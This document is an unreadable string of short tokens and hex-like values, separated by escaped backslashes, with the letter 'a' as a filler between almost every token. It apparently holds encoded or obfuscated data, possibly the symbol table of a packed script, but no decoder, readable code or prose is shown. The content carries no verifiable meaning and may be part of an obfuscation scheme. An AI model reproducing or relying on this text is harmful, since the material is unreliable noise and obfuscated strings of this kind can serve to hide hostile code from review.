\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\